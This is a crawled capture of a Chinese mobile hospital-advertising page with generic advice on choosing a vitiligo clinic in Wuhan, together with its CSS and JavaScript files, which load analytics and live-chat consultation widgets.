

--- FILE ---
content_type: text/html
request_url: https://m.cdliheli.com/bdfzy/4263.html
body_size: 3652
content:
<!DOCTYPE HTML>
<html>
<head>
<meta name="applicable-device" content="mobile">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no"/>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<title>武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?</title>
<meta name="keywords" content="武汉环亚白癜风医院,武汉白癜风医院,武汉白癜风专科医院"/>
<meta name="Description" content=" 　　武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?治疗白癜风是患者们关注的核心问题之一，然而在治疗过程中，常常会遇到一些问题。比如对于就医的选择、治疗的效果、心"/>
<script type="text/javascript" src="/js/head.js"></script>
<link href="/css/css.css" rel="stylesheet" type="text/css"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?72b51cc942ae0e703b9d521b21f4bac5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="/quiet/"></script>
</head>
<body>
<div class="top">
	<a href="/swt.php" rel="nofollow"><img src="/images/top.gif" title="点击咨询"></a>
</div>
<header>
<a href="/swt.php" rel="nofollow"><img src="/images/top.gif" title="点击咨询"></a>
<a href="/swt.php" rel="nofollow">
<img src="/images/logo.jpg"></a>
<a href="/swt.php" rel="nofollow"><img src="/images/banner.jpg" alt="健康百科网" title="健康百科网"></a>
<nav>
<a href="/">网站首页</a>
<a href="http://m.cdliheli.com/yyjj/4045.html" rel="nofollow">医院简介</a>
<a href="/swt.php" rel="nofollow">百科中心</a>
<a href="http://m.cdliheli.com/zjtd/">医护团队</a>
<a href="http://m.cdliheli.com/tslf/">权威技术</a>
<a href="/swt.php" rel="nofollow">康复案例</a>
<a href="http://m.cdliheli.com/yyjj/4044.html" rel="nofollow">来院路线</a>
<a href="/swt.php" rel="nofollow">挂号咨询</a>
</nav>
</header>
<div class="dq">
当前位置：
	<a href="/">白癜风</a>< <a href="/bdfzy/">白癜风如何治愈</a>< 武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?</div>
<article>
<h1>武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?</h1>
<h6><span>来源：<a href="/">白癜风</a></span><span>健康时间：2023-09-18 15:45:24</span></h6>
<p>
<p>&nbsp;<span style="font-size: 14px; font-family: 宋体;">　　武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?治疗白癜风是患者们关注的核心问题之一，然而在治疗过程中，常常会遇到一些问题。比如对于就医的选择、治疗的效果、心理压力的缓解以及复发预防等几个方面，由于白癜风疾病对患者的形象影响非常大，大家在平时生活中有必要加强对白癜风的重视，那患上白癜风后，我们有哪些地方需要了解的呢?来看看武汉白癜风治疗医院的介绍!</span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　一、就医选择</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　治疗白癜风的首要问题是如何选择一家合适的医院。患者应该选择专业的皮肤科或白癜风专科医院，这些医院通常拥有丰富的临床经验和先进的治疗设备。患者可以通过查阅医院的资讯、咨询朋友或家人的意见来做出选择。值得注意的是，及时沟通和提问医生，深入了解医院的治疗方案，对于提高治疗效果至关重要。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　二、治疗效果</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　在治疗过程中，有些患者可能会遇到治疗效果不佳的问题。白癜风的治疗效果与个体差异较大，因此患者需要保持耐心和信心。要及时向医生反馈治疗效果，并根据医生的指导进行调整。有时，治疗过程可能需要较长的时间才能见到显著的改善，因此，患者需要坚持治疗，不要放弃希望。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　三、心理压力</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　白癜风患者在治疗过程中可能会面临心理压力的挑战。色素缺失可能会影响患者的外貌，导致其自信心受到打击。在这个过程中，家人和朋友的支持是至关重要的，他们可以给予患者鼓励和理解。此外，可以寻求专业的心理辅导来帮助自己调整心态，树立积极的心理状态。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　四、复发预防</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　在治疗白癜风后，患者也需要主动预防复发。这包括注意生活习惯，避免过度紧张和压力，保持健康的生活方式。此外，防晒也是重要的一环，避免阳光直接暴晒皮肤，使用有效的防晒措施。定期复诊也是必要的，及时发现和处理复发的症状。</span></span></p>
<p><span style="font-family: 宋体;"><span style="font-size: 14px;">　　武汉白癜风治疗哪家医院?患上白癜风要了解那些呢?武汉白癜风医院医生说，治疗白癜风是一个既挑战又需要坚持的过程。患者在治疗过程中可能会遇到上述的问题。但通过选择专业的医院、保持积极心态、与医生密切沟通并采取适当的预防措施，都有助于提高治疗效果和改善生活质量。重要的是，患者需要坚持治疗，保持乐观的心态，与医生合作，相信自己能够战胜困难，重新获得健康和自信。</span></span></p>    
</p>
<div class="ask">
	<a href="/swt.php"><img src="/images/ask.jpg" title="点击咨询"></a>
</div>
<ul>
	<li>上一篇：<a href='/bdfzy/4261.html'>武汉哪家医院治疗白癜风比较有效?背部的白癜风如何科学治疗呢?</a></li>
	<li>下一篇：<a href='/bdfzy/4266.html'>武汉白癜风医院环亚：小孩白癜风怎么治比较好</a></li>
</ul>
</article>
<form action="" method="get">
	<div class="gh">
		<h2>免费咨询预约、挂号留言平台</h2>
		<ul>
			<h3><a href="/swt.php">027-83886690免费<em>为您提供咨询</em></a></h3>
			<li>您的性别：
			<label><input type="radio" id="sex_0" value="男" name="sex" checked>男</label>
			<label><input name="sex" type="radio" id="sex_1" value="女">女</label>
			</li>
			<li>您的姓名：
			<input type="text" id="name" name="name">
			<i>*</i>
			</li>
			<li>您的年龄：
			<input type="text" id="age" name="age">
			<i>*</i>
			</li>
			<li>联系电话：
			<input type="text" maxlength="tel" id="phone" name="phone">
			<i>*</i>
			</li>
			<li>预约时间：
			<input type="text" id="time" name="time">
			<i>*</i>
			</li>
			<li>病症描述：
			<textarea name="" cols="" rows="">请详细描述您的病情或症状，治疗经过以及您想要获得的帮助...</textarea>
			<i>*</i>
			</li>
			<li class="wx"><span>温馨提示：</span>您所填写的所有信息，我们都将及时反馈给医生诊断，您的个人信息我们承诺绝对保密！</li>
			<li><a href="/swt.php"><input name="" type="submit" value="确定预约(免费)"></a></li>
		</ul>
	</div>
</form>
<footer>
  <h3><a href="http://m.cdliheli.com/yyjj/4045.html">医院简介</a><a href="http://m.cdliheli.com/yyjj/4044.html">网站地图</a><a href="/swt.php">在线咨询</a><a href="http://m.cdliheli.com/yyjj/4044.html">来院路线</a></h3>
  <p> 免费健康热线：027-83886690 </p>
  <p> 温馨提醒：我院收到您的上述信息后，会及时审核，并发送医生号及详细来院路线到您的手机，请注意查收。 </p>
</footer>
<div class="foot">
	<ul>
		<li><a href="/"><img src="/images/f1.png"><span>首页</span></a></li>
		<li><a href="/swt.php" rel="nofollow"><img src="/images/f2.png"><span>电话</span></a></li>
		<li><a href="/zjtd/"><img src="/images/f3.png"><span>专家</span></a></li>
		<li><a href="/swt.php" rel="nofollow"><img src="/images/f4.png"><span>咨询</span></a></li>
		<li><a href="#"><img src="/images/f5.png"><span>顶部</span></a></li>
	</ul>
</div>
<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>
<div style=" width:1px; height:1px; overflow:hidden"> 
  <script type="text/javascript" src="https://jcm.gzebhyh.com/js/newswt_jc.js"></script> 
  <script type="text/javascript" src="https://jcm.gzebhyh.com/js/jquery-1.9.1.min.js"></script> 
  <script type="text/javascript" src="https://jcm.gzebhyh.com/js/zxtc.js"></script> 
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://m.cdliheli.com/css/css.css
body_size: 3815
content:
@charset "gb2312";

* {
	margin: 0;
	padding: 0;
}

body {
	max-width: 640px;
	margin: auto;
	font-size: 1em;
	font-family: "微软雅黑",Microsoft YaHei,Helvetica,STHeiti,Droid Sans Fallback;
}

em {
	font-style: normal;
}

a{
	text-decoration: none;
	color: #333;
}

img {
	vertical-align: middle;
}

h2 {
	font-size: 1.2em;
	font-weight: normal;
}

h3,h4,strong {
	font-weight: normal;
}

i {
	font-style: normal;
}

ul,li {
	list-style: none;
}

input,textarea {
	font-family: microsoft yahei;
}

.top {
	position: fixed;
	z-index: 999;
	overflow: hidden;
}

.top img,header img,.ad img,.zj a img {
	width: 100%;
}

nav {
	overflow: hidden;
	margin: 10px 0 0 5px;
}

nav a {
	line-height: 32px;
	width: 22%;
	display: inline-block;
	margin: 0 1% 0 1%;
	text-align: center;
	color: #fff;
	background: #12937c;
	border-bottom: 1px solid #30B19A;
	font-size: 0.875em;
}

nav a:visited,.tjyy h2 strong a:visited, .gz h2 strong a:visited, .kf h2 strong a:visited, .zj h2 strong a:visited,.foot ul li a:visited {
	color: #fff;
}

@media screen and (min-width: 640px) {
	nav a {
		font-size: 1em;
		line-height: 40px;
		width: 22.3%;
	}
}

@media screen and (max-width: 374px) {
	nav a {
		margin: 0 0.1% 0 1.4%;
	}
}

@media screen and (max-width: 320px) {
	nav a {
		margin: 0 0.2% 0 1%;
	}
}

nav a:last-child {
	background: #ff7200;
	border: 0;
}

.bk, .tjyy, .gz, .kf,.zj {
	padding: 0 10px;
}

.bk h2 {
	background: url(../images/bg1.png) no-repeat -30px -10px;
}

.bk h2 {
	height: 40px;
	line-height: 40px;
	border-bottom: 2px solid #dddddd;
	position: relative;
	font-size: 0.96em;
}

.bk h2 strong a {
	color: #333;
	display: inline-block;
	border-bottom: 2px solid #12937c;
}

.lm h2 strong a {
	padding-left: 1%;
}

.bk h2 strong i {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #12937c;
	position: absolute;
}

.bk h2 span i {
	left: 78%;
	top: 38%;
	position: absolute;
	width: 0;
	height: 0;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid #7a7a7a;
}

.bk h2 span {
	position: relative;
	float: right;
	font-size: 0.8em;
}

.bk h2 span a {
	border: 1px solid #dddddd;
	border-radius: 5px;
	padding: 3px 19px 3px 12px;
}

.bk dl {
	background: #12937c;
	overflow: hidden;
	margin: 10px 0;
}

.bk h3 {
	position: relative;
	float: left;
	width: 16%;
	text-align: center;
	margin-right: 1.5%;
	min-height: 82px;
	font-size: 1em;
	font-weight: normal;
	background: #ff7200 url(../images/bg1.png) no-repeat center -58px;
}

.bk h3 a {
	color: #fff;
	display: inline-block;
	padding: 61px 0 9px;
}

.bk h3 i {
	width: 0;
	height: 0;
	border-top: 7px solid transparent;
	border-bottom: 7px solid transparent;
	border-left: 7px solid #ff7200;
	position: absolute;
	left: 100%;
	top: 42%;
}

.bk dl dt {
	padding: 1%;
}

.bk dl dt a {
	width: 24.6%;
	margin: 1%;
	text-align: center;
	display: inline-block;
	background: #fff;
	line-height: 32px;
	font-size: 0.875em;
	-webkit-box-shadow: 1px 1px 2px #555;
	box-shadow: 1px 1px 2px #555;
}

.tjyy h2,.gz h2,.kf h2,.zj h2 {
	border-bottom: 3px solid #12937c;
	font-size: 1.05em;
	line-height: 32px;
}

.tjyy h2,.zj h2 {
	position: relative;
}

.gz h2,.kf h2 {
	text-align: center;
}

.tjyy h2 strong,.gz h2 strong,.kf h2 strong,.zj h2 strong {
	border-radius: 5px;
	padding: 1% 2% 1.4% 6%;
	font-size: 0.96em;
	margin: 0 4%;
}

.tjyy h2 strong,.gz h2 strong,.zj h2 strong {
	background: #12937c url(../images/bg1.png) no-repeat -30px -159px;
}

.gz h2 strong,.kf h2 strong {
	background: #12937c url(../images/bg1.png) no-repeat -30px -213px;
}

.tjyy h2 strong a,.gz h2 strong a,.kf h2 strong a,.zj h2 strong a {
	color: #fff;
}

.tjyy h2 a {
}

.tjyy h2 span,.zj h2 span {
	float: right;
}

.tjyy h2 span i,.zj h2 span i {
	right: 0;
	top: 38%;
	position: absolute;
	width: 0;
	height: 0;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid #12937c;
}

.tjyy h2 span a,.zj h2 span a {
	font-size: 0.8em;
	padding: 0 10px;
}

.tjyy dl {
	margin: 6px 0;
}

.tjyy dt {
	overflow: hidden;
}

.tjyy dt img {
	width: 34%;
	float: left;
}

.tjyy h3 {
	text-align: center;
	line-height: 1.5em;
	font-size: 0.96em;
}

.tjyy h3 a {
}

.tjyy p {
	font-size: 0.875em;
	text-indent: 2em;
	line-height: 1.5em;
}

.tjyy p a {
	color: #ff7200;
}

.tjyy dd {
	text-align: center;
	color: #ff7200;
}

.tjyy dd a {
	color: #ff7200;
	font-size: 0.875em;
}

.tjyy dd a img {
	width: 40px;
}

.tjyy dd a:first-child {
}

.tjyy dd a:nth-child(2),.tjyy dd a:last-child {
	color: #333;
}

.tjyy dd a:first-child {
}

.gz ul li {
	border-bottom: 1px dashed #e5e5e5;
	overflow: hidden;
	padding: 5px 0;
	line-height: 26px;
	font-size: 0.875em;
}

.gz li i {
	float: left;
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 4px;
	display: block;
	color: #FFF;
	background: #ff7200;
	border-radius: 10px;
	text-align: center;
}

.gz li .g1 {
	width: 59%;
	float: left;
	text-indent: 1em;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.gz li p {
	width: 33%;
	float: right;
}

.gz p em {
	float: left;
	font-size: 0.9em
}

.gz p em img {
	width: 34%;
}

.gz p a {
	float: right;
	height: 20px;
	line-height: 20px;
	padding: 0 8px;
	margin: 4px 0px;
	font-size: 0.875em;
	color: #fff;
	text-align: center;
	background-color: #f70;
}

.gz span,.kf span {
	text-align: center;
	display: block;
	background: #f2f2f2;
	border: 1px solid #e5e5e5;
	font-size: 0.875em;
	line-height: 28px;
	margin: 10px 0;
}

.kf dl {
	overflow: hidden;
	background: #12937c;
	padding: 0 12px 0 0;
	position: relative;
	text-align: center;
	margin-top: 10px;
}

.kf dt {
	float: left;
	width: 15%;
	margin: 22px 16% 0 0;
}

.kf dt img {
	width: 30%;
	border: 1px solid #989898;
	position: absolute;
}

.kf dd {
	float: left;
	width: 66%;
	background: #fff;
	margin: 10px 0 12px 0;
	border: 1px solid #989898;
}

.kf dd h3 {
	font-size: 1em;
	text-align: center;
	margin-top: 10px;
	padding: 0 0 0px 18%;
}

.kf dd h3 a {
	color: #12937c;
}

.kf dd p {
	font-size: 0.875em;
	text-indent: 2em;
	line-height: 25px;
	margin-bottom: 10px;
	padding: 0 2% 0px 14%;
	text-align: left;
	max-height: 75px;
	overflow: hidden;
}

.kf dd i {
	display: block;
	text-align: center;
}

.kf dd i a {
	font-size: 0.875em;
	background-color: #f70;
	color: #fff;
	padding: 4px 2%;
}

.kf dl:nth-child(3) dt {
	width: 62%;
	margin: 0 0 0 0;
	text-align: right;
}

.kf dl:nth-child(3) dt img {
	width: 30%;
	top: 23px;
}

.kf dl:nth-child(3) dd {
	width: 61%;
	margin: 10px 0 12px 6%;
}

.kf dl:nth-child(3) dd h3 {
	padding: 0;
}

.kf dl:nth-child(3) dd p {
	padding: 0 11% 0px 4%;
}

.jb {
	border-top: 3px solid #12937c;
	margin: 25px 10px 0;
}

.jb h2 {
	width: 165px;
	text-align: center;
	font-size: 1em;
	background: #12937c;
	color: #fff;
	line-height: 27px;
	margin: -15px auto 10px;
}

.jb h2 a {
	color: #fff;
}

.jb li i {
	color: #ff7200;
	font-size: 15px;
}

.jb li {
	text-align: center;
	display: inline-block;
	background: #f2f2f2;
	border: 1px solid #e5e5e5;
	font-size: 0.875em;
	padding: 5px 0;
	margin: 1%;
	width: 29.6%;
}

.zj ul {
	margin: 12px 0;
}

.zj ul li {
	overflow: hidden;
}

.zj li img {
	width: 20%;
	-moz-box-shadow: 2px 2px 5px #707070;
	-webkit-box-shadow: 2px 2px 5px #707070;
	box-shadow: 2px 2px 5px #707070;
	float: left;
	margin: 0 4% 10px 2%;
	border-radius: 90px;
}

.zj li p {
	position: relative;
	border-radius: 6px;
	text-indent: 2em;
	float: left;
	background: #12937c;
	color: #fff;
}

.zj li p a {
	color: #ffc761;
}

.zj li:first-child p i {
	top: 38%;
	left: -2.1%;
	width: 0;
	height: 0;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-right: 10px solid #12937c;
	position: absolute;
}

.zj li:last-child p i {
	top: 38%;
	width: 0;
	height: 0;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
	border-left: 10px solid #12937c;
	position: absolute;
}

.zj li:last-child img {
	margin: 0 4% 10px 3%;
}

.gh {
	overflow: hidden;
	margin: 10px;
	background: #12937c;
	border-radius: 6px;
}

.gh h2 {
	text-align: center;
	color: #fff;
	font-weight: bold;
	padding: 10px 0 10px 0;
}

.gh ul {
	background: #fff;
	margin: 14px;
	padding: 10px 4%;
	position: relative;
}

.gh ul h3 {
	position: absolute;
	right: 6%;
	top: -23px;
	background: #f5f5f5;
	border-radius: 6px;
	width: 104px;
	-webkit-box-shadow: 1px 0px 4px 1px #707070;
	box-shadow: 1px 0px 4px 1px #707070;
	text-align: center;
	padding: 1%;
	line-height: 16px;
}

.gh ul h3 a {
	color: #ff3a00;
	font-size: 0.68em;
	font-weight: bold;
}

.gh ul h3 em {
}

.gh ul h3 a em {
	color: #12937c;
}

.gh ul li {
	line-height: 40px;
	font-size: 0.95em;
}

.gh li:last-child {
	text-align: center;
}

.gh li:last-child a {
	background: #12937c;
	border: none;
	cursor: pointer;
	color: #ffff00;
	padding: 8px 1% 12px 1%;
	border-radius: 5px;
	font-size: 1em;
}

.gh li:last-child input {
	background: none;
	border: none;
	cursor: pointer;
	color: #ffff00;
	padding: 8px 2% 12px 2%;
	border-radius: 5px;
	font-size: 1em;
}

.gh input[type="text"] {
	border: 1px solid #d2d2d2;
	line-height: 28px;
	width: 45%;
}

.gh textarea {
	border: 1px solid #d2d2d2;
	line-height: 1.5em;
	width: 60%;
	vertical-align: middle;
	color: #959595;
	padding: 5px 1%;
	min-height: 80px;
	margin-top: 7px;
}

.gh i {
	color: #ff3a00;
	font-size: 1.2em;
}

.gh .wx {
	margin: 8px 0;
	line-height: 24px;
}

.wx span {
	color: #ff3a00;
	display: inline-block;
}

footer {
	margin: 0 12px;
	padding-bottom: 12px;
	margin-bottom: 60px;
}

footer h3 {
	background: #f0f0f2;
	font-weight: normal;
	text-align: center;
	line-height: 40px;
	margin-bottom: 5px;
}

footer h3 a {
	color: #12937c;
	border-right: 1px solid;
	display: inline-block;
	line-height: 16px;
}

footer h3 a:last-child {
	border: none;
}

footer p {
	text-align: center;
	line-height: 1.6em;
	font-size: 0.875em;
	margin: 0 auto;
	color: #333;
}

.foot {
	position: fixed;
	background: #017D66;
	margin-top: 4%;
	width: 100%;
	bottom: 0px;
	text-align: center;
	max-width: 640px;
}

.foot img {
	width: 70%;
	margin: 10px auto 5px;
	display: block;
}

.foot ul li {
	float: left;
	width: 17%;
	text-align: center;
}

.foot ul li a {
	color: #fff;
	font-size: 13px;
	display: inline-block;
}

.foot span {
	padding-bottom: 10px;
}

.foot ul li:nth-child(3) {
	width: 30%;
	text-align: center;
}

.foot ul li:nth-child(3) img {
	margin: -26px auto 0;
	width: 100%;
}

.foot ul li:nth-child(3) span {
	position: absolute;
	margin: -20px -14px;
}

.dq {
	background: #f2f2f2 url(../images/bg1.png) no-repeat 0 -335px;
	font-size: 0.8em;
	padding-left: 30px;
	margin: 10px 0;
	line-height: 2.4em;
}

.dq a {
}

.list {
	overflow: hidden;
	margin: 0 10px;
}

.list dd i,.list li i {
	width: 20px;
	height: 20px;
	line-height: 20px;
	margin-top: 4px;
	display: inline-block;
	color: #FFF;
	background: #ff7200;
	border-radius: 10px;
	text-align: center;
	margin-right: 5px;
}

.list dl {
	border-bottom: 1px dashed #dfdfdf;
	display: block;
	overflow: hidden;
	font-size: 0.875em;
	color: #999;
	line-height: 1.4em;
	padding-bottom: 10px;
}

.list dl dt {
	width: 112px;
	height: 78px;
	display: block;
	float: right;
	overflow: hidden;
}

.list dt img {
	width: 100%;
	height: auto;
	border-radius: 5px;
}

.list dd {
}

.list h2 {
	font-weight: normal;
	line-height: 2.3em;
	text-align: center;
	margin: 0 0 4px;
	font-size: 1em;
	background: url(../images/bg1.png) no-repeat 0 -274px;
}

.list h2 a {
	color: #000;
}

.list dd p {
	line-height: 1.7em;
	font-size: 0.9em;
	color: #5C5C5C;
}

.list dd p a {
	color: #ff7200;
}

.list ul li {
	border-bottom: 1px dashed #dfdfdf;
	padding: 7px 0 10px;
}

.list li h3 {
	font-weight: normal;
	font-size: 0.94em;
	display: inline-block;
}

.list li h3 a {
	color: #000;
}

.list li p {
	text-indent: 2em;
	line-height: 1.7em;
	font-size: 0.9em;
	color: #5C5C5C;
}

.list li p a {
	color: #ff7200;
}

.fy {
	clear: both;
	margin: 15px 0 10px;
	text-align: center;
}

.fy a {
	border: 1px solid #cbcbcb;
	font-size: 0.875em;
	padding: 5px 10px;
	margin-right: 10px;
}

article {
	margin: 28px 10px 10px 10px;
	border: 1px solid #e5e5e5;
	padding: 0 10px 10px;
}

article .tjyy {
	padding: 0;
}

article .tjyy p {
	margin: 0;
}

article .tjyy h2 {
	display: none;
}

article .tjyy dd a img {
	width: 33px;
}

article h1 {
	text-align: center;
	width: 200px;
	background: #12937c;
	color: #fff;
	font-size: 1em;
	line-height: 2.2em;
	margin: -18px auto 10px;
}

article h6 {
	text-align: center;
	font-weight: normal;
	line-height: 1.5em;
	font-size: 0.9em;
	margin: 0 auto 10px;
}

article h6 span {
	padding: 0 10px;
}

article p {
	text-indent: 2em;
	font-size: 0.875em;
	color: #333;
	line-height: 1.9em;
	margin: 8px 0;
}

article p a {
	color: #fa6406;
}

.ask {
	text-align: center;
}

.ask img {
	width: 100%;
}

article ul {
	margin: 10px 0 0;
	font-size: 0.875em;
	line-height: 1.9em;
}

article ul li {
	color: #12937c;
}


@media screen and (min-width: 415px) {
	footer h3 a {
		padding: 0 4%;
		font-size: 0.875em;
	}
}

@media screen and (min-width: 414px) {
	.bk h2 strong a {
		padding-left: 9%;
	}

	.bk h2 strong i {
		top: 87%;
		left: 10%;
	}

	.zj li p {
		width: 62%;
		font-size: 0.95em;
		line-height: 1.8em;
		padding: 8px 2% 8px 4%;
	}

	.zj li:last-child p i {
		left: 100%;
	}

	footer h3 a {
		padding: 0 3%;
	}

	footer p {
		width: 90%;
	}
}

@media screen and (min-width: 340px) {
	article .tjyy dd a img {
		width: 40px;
	}
}

@media screen and (min-width: 640px) {
	.bk h2 strong a {
		padding-left: 8%;
	}

	footer p {
		width: 68%;
	}

	.foot img {
		margin: 14px auto 5px;
	}

	.foot ul li a {
		font-size: 0.96em;
	}

	.foot ul li:nth-child(3) span {
		margin: -26px -15px;
	}
}

@media screen and (min-width: 547px) {

	.tjyy dd a:first-child {
		padding: 0 8%;
	}

	.tjyy dd a:last-child {
		padding: 0 10%;
	}
}

@media screen and (min-width: 445px) {
	.tjyy h3 {
		line-height: 2em;
		font-size: 1em;
	}

	.tjyy p {
		font-size: 0.875em;
		line-height: 1.8em;
	}
}

@media screen and (max-width: 546px)and (min-width: 489px) {
	
	.tjyy dd a {
		padding: 0 0 0 9%;
	}
}

@media screen and (min-width: 500px) {
	
	.bk h3 a {
		padding: 66px 0 13px;
	}

	.bk dl dt a {
		width: 25%;
	}
}

@media screen and (max-width: 421px) {
	.tjyy h2 strong,.zj h2 strong {
		background: #12937c url(../images/bg1.png) no-repeat -34px -162px;
		padding: 1% 4% 2.8% 8%;
		margin: 0 4%;
	}

	.gz h2 strong,.kf h2 strong {
		background: #12937c url(../images/bg1.png) no-repeat -34px -216px;
		padding: 1% 4% 2.8% 9%;
		margin: 0 4%;
	}
}

@media screen and (max-width: 414px)and (min-width: 640px) {
	.bk h2 strong a {
		padding-left: 20%;
	}
}

@media screen and (min-width: 640px) {
	.zj li p {
		margin-top: 2%;
	}

	.zj li:last-child p i {
		left: 100%;
	}
}

@media screen and (max-width: 414px) {
	.bk h2 strong a {
		padding-left: 13%;
	}

	.bk h2 strong i {
		top: 87%;
		left: 16%;
	}

	.zj li p {
		width: 65%;
		font-size: 0.7em;
		line-height: 1.8em;
		padding: 8px 1% 8px 2.5%;
	}

	.zj li:last-child {
		margin-top: 10px;
	}

	.zj li:last-child p i {
		left: 98%;
	}

	footer h3 a {
		padding: 0 3%;
		font-size: 0.875em;
	}

	footer p {
		width: 90%;
	}
}

@media screen and (max-width: 375px) {
	.bk h3 a {
		padding: 56px 0 5px;
	}

	.zj li p {
		width: 67%;
		font-size: 0.7em;
		line-height: 1.8em;
		padding: 6px 0 6px 2%;
	}

	footer h3 a {
		font-size: 0.7em;
	}
}

@media screen and (max-width: 360px) {
}

@media screen and (max-width: 320px) {

	.bk h3 {
		font-size: 0.875em;
	}

	.kf dd p {
		font-size: 0.875em;
		line-height: 22px;
		max-height: 65px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://m.cdliheli.com/js/cnzz.js
body_size: 229
content:
document.writeln("<div style=\"display:none;\">");
document.writeln("<script src=\"http://s95.cnzz.com/stat.php?id=1257174297&web_id=1257174297\" language=\"JavaScript\"></script>");
document.writeln("</div>");


document.writeln("<script type=\"text/javascript\" charset=\"gbk\" src=\"http://bdf-qqdoudong.b0.upaiyun.com/bdf/whhy/swt-wap.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://m.cdliheli.com/js/head.js
body_size: 1354
content:
document.writeln("<script type=\"text/javascript\" src=\"http://bdf-qqdoudong.b0.upaiyun.com/bdf/xwh/zz-wap.js\"></script>");
function header() {
document.writeln("<div class=\"top\">");
document.writeln("	<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/top.gif\" title=\"点击咨询\"></a>");
document.writeln("</div>");
document.writeln("<header>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/top.gif\" title=\"点击咨询\"></a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">");
document.writeln("<img src=\"/images/logo.jpg\"></a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\"><img src=\"/images/banner.jpg\" alt=\"健康百科网\" title=\"健康百科网\"></a>");
document.writeln("<nav>");
document.writeln("<a href=\"/\">网站首页</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">医院简介</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">百科中心</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">医护团队</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">权威技术</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">康复案例</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">来院路线</a>");
document.writeln("<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">挂号咨询</a>");
document.writeln("</nav>");
document.writeln("</header>");
}

function tjyy() {
	document.writeln("<div class=\"tjyy\">");
document.writeln("	<h2><span><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">更多医院信息<i></i></a></span><strong><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">推荐医院</a></strong></h2>");
document.writeln("	<dl>");
document.writeln("		<dt>");
document.writeln("		<img src=\"/images/yyjj.jpg\">");
document.writeln("		<h3><a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">【 健康之路 健康生活 】</a></h3>");
document.writeln("		<p>");
document.writeln("			关注您的健康，为您的健康保驾护航，健康是人的基本权利，健康是人生的...<a style=\"cursor:pointer;\" onclick=\"openZoosUrl(\'chatwin\'); return false;\" rel=\"nofollow\">【更多】</a>");
document.writeln("		</p>");
document.writeln("		</dt>");
